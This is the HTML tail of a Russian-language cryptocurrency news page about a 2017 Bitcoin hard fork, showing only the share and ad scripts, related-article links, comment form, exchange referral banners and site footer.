if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_6965ba3e0cbfe_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/article/bitcoin-gold-vse-chto-nuzhno-znat-pro-novuyu-kriptovalyutu.html">Bitcoin Gold: все, что нужно знать про новую криптовалюту</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/souchreditel-apple-stiv-voznyak-bitkoin-luchshe-zolota.html">Соучредитель Apple Стив Возняк: биткоин лучше золота</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-10-25T01:10:47+00:00"><meta itemprop="dateModified" content="2017-10-25T01:10:47+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Состоялся хард-форк Bitcoin, нацеленный на создание новой криптовалюты"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/10/hardfork-bitcoina-sostojalsja.jpg"><meta itemprop="width" content="610"><meta itemprop="height" content="407"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_6965ba3e0f2af = new tdBlock();
block_td_uid_5_6965ba3e0f2af.id = "td_uid_5_6965ba3e0f2af";
block_td_uid_5_6965ba3e0f2af.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_6965ba3e0f2af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6965ba3e0f2af_rand","tdc_css_class_style":"td_uid_5_6965ba3e0f2af_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1208,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_6965ba3e0f2af.td_column_number = "3";
block_td_uid_5_6965ba3e0f2af.block_type = "td_block_related_posts";
block_td_uid_5_6965ba3e0f2af.post_count = "3";
block_td_uid_5_6965ba3e0f2af.found_posts = "1568";
block_td_uid_5_6965ba3e0f2af.header_color = "";
block_td_uid_5_6965ba3e0f2af.ajax_pagination_infinite_stop = "";
block_td_uid_5_6965ba3e0f2af.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_6965ba3e0f2af);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_6965ba3e0f2af_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6965ba3e0f2af" ><h4 class="td-related-title"><a id="td_uid_6_6965ba3e15a4e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6965ba3e0f2af" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_6965ba3e15a55" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6965ba3e0f2af" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_6965ba3e0f2af class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6965ba3e0f2af" data-td_block_id="td_uid_5_6965ba3e0f2af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6965ba3e0f2af" data-td_block_id="td_uid_5_6965ba3e0f2af"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_6965ba3e187fa_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6965ba3e187fa" ><script>var block_td_uid_8_6965ba3e187fa = new tdBlock();
block_td_uid_8_6965ba3e187fa.id = "td_uid_8_6965ba3e187fa";
block_td_uid_8_6965ba3e187fa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6965ba3e187fa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6965ba3e187fa_rand","tdc_css_class_style":"td_uid_8_6965ba3e187fa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6965ba3e187fa.td_column_number = "1";
block_td_uid_8_6965ba3e187fa.block_type = "td_block_8";
block_td_uid_8_6965ba3e187fa.post_count = "5";
block_td_uid_8_6965ba3e187fa.found_posts = "2339";
block_td_uid_8_6965ba3e187fa.header_color = "#";
block_td_uid_8_6965ba3e187fa.ajax_pagination_infinite_stop = "";
block_td_uid_8_6965ba3e187fa.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_6965ba3e187fa);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_6965ba3e187fa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td id="today">13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_6965ba3e1d851_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_6965ba3e1da2d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6965ba3e1da2d" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
